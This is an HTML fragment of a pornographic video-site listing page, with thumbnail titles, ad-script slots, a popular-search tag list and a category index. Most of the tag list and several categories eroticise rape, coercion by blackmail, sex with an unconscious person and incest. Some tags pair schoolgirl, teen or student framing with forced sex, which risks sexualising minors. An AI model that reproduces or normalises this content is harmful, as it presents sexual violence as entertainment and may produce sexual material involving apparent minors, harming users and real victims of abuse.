                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1005c33581" src="/thumbs/673/3824942636616332673_0.jpg" alt="Young college teacher dominated in rough bdsm gang bang in awesome video" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young college teacher dominated in rough bdsm gang bang in awesome video</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482544943201545/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25119a27d09" src="/thumbs/545/1426482544943201545_0.jpg" alt="Hot blonde submits to slave coach" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot blonde submits to slave coach</h3> <!-- Title -->
                                <span class="on-thumb">5:26</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734918192215/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e7516c57" src="/thumbs/215/2705852734918192215_0.jpg" alt="Doing sons friend" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Doing sons friend</h3> <!-- Title -->
                                <span class="on-thumb">22:35</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734162932576/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ba4d1360" src="/thumbs/576/2705852734162932576_0.jpg" alt="Anal threesome" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal threesome</h3> <!-- Title -->
                                <span class="on-thumb">15:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733704210311/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99ef58787" src="/thumbs/311/2705852733704210311_0.jpg" alt="Lesbian Teacher seduces her young Pupil" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian Teacher seduces her young Pupil</h3> <!-- Title -->
                                <span class="on-thumb">9:43</span> <!-- HD label -->
                            </a>
                        </article>						
																									
                          
                                                    
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>                           
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                   
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Doggystyle Rough Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/RmVtZG9tIFRlYWNoZXIgQkRTTSBSb3VnaCBMYXRleCBMZXNiaWFuIFN0cmFwb24gQW1hdGV1ciBNaXN0cmVzcw/" target="_self" title="Femdom Teacher BDSM Rough Latex Lesbian Strapon Amateur Mistress">Femdom Teacher BDSM Rough Latex Lesbian Strapon Amateur Mistress</a> </li><li><a href="/en/search/amFwYW5lc2UgdGVhY2hlciBnYW5nYmFuZw/" target="_self" title="japanese teacher gangbang">japanese teacher gangbang</a> </li><li><a href="/en/search/ZW1vIGFuYWwgdGVhY2hlciBmb3JjZWQ/" target="_self" title="emo anal teacher forced">emo anal teacher forced</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIGJ5IHN0dWRlbnRzIGdhbmc/" target="_self" title="Japanese teacher rape by students gang">Japanese teacher rape by students gang</a> </li><li><a href="/en/search/amFwYW5lc2UgdGVhY2hlciB2aWJyYXRvciBpbiBza2lydA/" target="_self" title="japanese teacher vibrator in skirt">japanese teacher vibrator in skirt</a> </li><li><a href="/en/search/bWlsZiB0ZWFjaGVyIHJhcGU/" target="_self" title="milf teacher rape">milf teacher rape</a> </li><li><a href="/en/search/aG9ybnkgYXNpYW4gc2Nob29sZ2lybCBmdWNraW5nIGhlciB0ZWFjaGVy/" target="_self" title="horny asian schoolgirl fucking her teacher">horny asian schoolgirl fucking her teacher</a> </li><li><a href="/en/search/amFwYW5lc2UgdGVhY2hlciByYXBlIGluIDIwMTY/" target="_self" title="japanese teacher rape in 2016">japanese teacher rape in 2016</a> </li><li><a href="/en/search/amFwYW5lc2Ugc2Nob29sZ2lybCByYXBlIGJ5IHRlYWNoZXI/" target="_self" title="japanese schoolgirl rape by teacher">japanese schoolgirl rape by teacher</a> </li><li><a href="/en/search/VGVhY2hlciByYXBl/" target="_self" title="Teacher rape">Teacher rape</a> </li><li><a href="/en/search/amFwYW5lc2UgdGVhY2hlciBnYW5nYmFuZyBwYXJ0IDI/" target="_self" title="japanese teacher gangbang part 2">japanese teacher gangbang part 2</a> </li><li><a href="/en/search/bWFuIHRlYWNoZXIgZm9yY2Vk/" target="_self" title="man teacher forced">man teacher forced</a> </li><li><a href="/en/search/TGVzYmlhbiB0ZWFjaGVyIHJhcGU/" target="_self" title="Lesbian teacher rape">Lesbian teacher rape</a> </li><li><a href="/en/search/dGVhY2hlciBib25kYWdlIHJhcGUgZ2FuZ2Jhbmc/" target="_self" title="teacher bondage rape gangbang">teacher bondage rape gangbang</a> </li><li><a href="/en/search/U2Nob29sZ2lybCBmb3JjZWQgdGVhY2hlcg/" target="_self" title="Schoolgirl forced teacher">Schoolgirl forced teacher</a> </li><li><a href="/en/search/c3R1ZGVudCBmb3JjZWQgdGVhY2hlcg/" target="_self" title="student forced teacher">student forced teacher</a> </li><li><a href="/en/search/U3R1ZGVudCBnYW5nIHJhcGUgdGVhY2hlcg/" target="_self" title="Student gang rape teacher">Student gang rape teacher</a> </li><li><a href="/en/search/dGVhY2hlciBmb3JjZWQgZ2FuZ2JhbmcgYnkgc3R1ZGVudHM/" target="_self" title="teacher forced gangbang by students">teacher forced gangbang by students</a> </li><li><a href="/en/search/VGVhY2hlciBmb3JjZQ/" target="_self" title="Teacher force">Teacher force</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIGJ5IHN0dWRlbnRz/" target="_self" title="Japanese teacher rape by students">Japanese teacher rape by students</a> </li><li><a href="/en/search/amFwYW5lc2UgdGVhY2hlciByYXBl/" target="_self" title="japanese teacher rape">japanese teacher rape</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIGJ5IHN0dWRlbnRzIGF0IHRlYWNoZXIgaG9tZQ/" target="_self" title="Japanese teacher rape by students at teacher home">Japanese teacher rape by students at teacher home</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIHRoZSBnaXJs/" target="_self" title="Japanese teacher rape the girl">Japanese teacher rape the girl</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIG1vdmllcw/" target="_self" title="Japanese teacher rape movies">Japanese teacher rape movies</a> </li><li><a href="/en/search/T2xkIHRlYWNoZXI/" target="_self" title="Old teacher">Old teacher</a> </li><li><a href="/en/search/dGVhY2hlciByYXBlZCBzdHVkZW50/" target="_self" title="teacher raped student">teacher raped student</a> </li><li><a href="/en/search/U2V4eSBKYXBhbmVzZSB0ZWFjaGVyIHJhcGUgYXQgc2Nob29s/" target="_self" title="Sexy Japanese teacher rape at school">Sexy Japanese teacher rape at school</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciBmb3JjZWQgb3JnYXNt/" target="_self" title="Japanese teacher forced orgasm">Japanese teacher forced orgasm</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciBmb3JjZWQgZ3JvdXA/" target="_self" title="Japanese teacher forced group">Japanese teacher forced group</a> </li><li><a href="/en/search/VGVhY2hlciByYXBlIHRlZW4/" target="_self" title="Teacher rape teen">Teacher rape teen</a> </li><li><a href="/en/search/dGVhY2hlciByYXBlIGl0YWxpYW4/" target="_self" title="teacher rape italian">teacher rape italian</a> </li><li><a href="/en/search/RnVja2VkIHRlYWNoZXIgZm9yIGJldHRlciBncmFkZXM/" target="_self" title="Fucked teacher for better grades">Fucked teacher for better grades</a> </li><li><a href="/en/search/SmFwYW5lc2UgVGVhY2hlciBGb3JjZWQgQmxvd2pvYg/" target="_self" title="Japanese Teacher Forced Blowjob">Japanese Teacher Forced Blowjob</a> </li><li><a href="/en/search/ZmVtYWxlIHRlYWNoZXIgcmFwZQ/" target="_self" title="female teacher rape">female teacher rape</a> </li><li><a href="/en/search/R1JPVVAgU0VYLCBURUFDSEVSLCBSQVBF/" target="_self" title="GROUP SEX, TEACHER, RAPE">GROUP SEX, TEACHER, RAPE</a> </li><li><a href="/en/search/dGVhY2hlciBmb3JjZWQgdG8gc3RyaXA/" target="_self" title="teacher forced to strip">teacher forced to strip</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciBmb3JjZWQgc3R1ZGVudCdzIG1vdGhlcg/" target="_self" title="Japanese teacher forced student's mother">Japanese teacher forced student's mother</a> </li><li><a href="/en/search/VGhlIHN0dWRlbnQgYmxhY2ttYWlsIHRlYWNoZXIgZm9yY2luZyBoZXIgdW5kcmVzcyBhbmQgcHVibGljIGh1bWlsaWF0aW9u/" target="_self" title="The student blackmail teacher forcing her undress and public humiliation">The student blackmail teacher forcing her undress and public humiliation</a> </li><li><a href="/en/search/bWlsZiB0ZWFjaGVy/" target="_self" title="milf teacher">milf teacher</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciBmb3JjZWQgc2V4/" target="_self" title="Japanese teacher forced sex">Japanese teacher forced sex</a> </li><li><a href="/en/search/YXNpYW4gZm9yY2VkIGJ5IHRlYWNoZXI/" target="_self" title="asian forced by teacher">asian forced by teacher</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciBmb3JjZWQgYnkgc3R1ZGVudHM/" target="_self" title="Japanese teacher forced by students">Japanese teacher forced by students</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciBmb3JjZWQgYnkgc3R1ZGVudHMgcmFwZWQ/" target="_self" title="Japanese teacher forced by students raped">Japanese teacher forced by students raped</a> </li><li><a href="/en/search/SmFwYW5lc2UgIHRlYWNoZXIgcmFwZWQgYnkgc3R1ZGVudA/" target="_self" title="Japanese  teacher raped by student">Japanese  teacher raped by student</a> </li><li><a href="/en/search/amFwYW5lc2UgZmVtYWxlIHRlYWNoZXIgcmFwZQ/" target="_self" title="japanese female teacher rape">japanese female teacher rape</a> </li><li><a href="/en/search/RmF0aGVyIGRhdWdodGVyIHRlYWNoZXIgYW5hbA/" target="_self" title="Father daughter teacher anal">Father daughter teacher anal</a> </li><li><a href="/en/search/dGVhY2hlciBnYW5nYmFuZw/" target="_self" title="teacher gangbang">teacher gangbang</a> </li><li><a href="/en/search/amFwYW5lc2UgdGVhY2hlciBmdWNrZWQgY2xhc3Jvb20/" target="_self" title="japanese teacher fucked clasroom">japanese teacher fucked clasroom</a> </li><li><a href="/en/search/SmFwYW5lc2UgdGVhY2hlciBmb3JjZWQgYW5kIGh1bWlsaWF0ZWQgZm9yIHNleCBieSBibGFja21haWw/" target="_self" title="Japanese teacher forced and humiliated for sex by blackmail">Japanese teacher forced and humiliated for sex by blackmail</a> </li><li><a href="/en/search/amFwYW5lc2UgdGVhY2hlciBmb3JjZWQ/" target="_self" title="japanese teacher forced">japanese teacher forced</a> </li><li><a href="/en/search/U2V4eSBKYXBhbmVzZSB0ZWFjaGVyIHBhc3Mgb3V0/" target="_self" title="Sexy Japanese teacher pass out">Sexy Japanese teacher pass out</a> </li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>All Doggystyle Rough Categories List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Categories List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c items number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="cats-list ">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>132 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>73 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4197 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5281 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>116 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1297 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2497 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>734 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2837 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1697 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>64 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>47 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1792 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1617 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>28 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1767 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4647 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>176 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>34 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>198 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>22 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3804 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>119 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>19 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>83 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>73 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>204 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>79 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>193 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>59 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>265 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>242 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>58 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>460 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1070 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>29 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>182 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1770 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>314 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>168 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2491 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>717 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>84 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1623 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>50 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>360 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>189 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>296 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1169 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1427 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>58 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>92 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>423 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>15 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>779 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>377 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1320 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>34 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>483 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>406 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>250 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>8 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>178 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>72 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>7136 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>67 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>128 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>172 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1075 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2187 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>450 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>381 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>93 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>12 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>46 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>139 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>469 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>303 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>538 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4256 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1472 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>77 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>168 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>451 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1284 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>83 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>667 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>73 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>692 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>613 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>154 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>407 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>82 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>73 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>97 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>256 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1932 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>21 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2406 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>108 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>72 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>84 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>53 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>239 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>74 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>808 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>328 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>264 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>800 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>148 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>468 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>182 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>144 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>22 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>718 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>73 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>212 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1713 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3364 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>258 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>371 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>62 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>17993 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>614 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>105 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>240 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>24 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>69 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>659 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>422 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>46 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>33 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>71 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>197 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>58 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1015 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>32 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>594 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>332 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>108 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>65 videos</span></li>
       
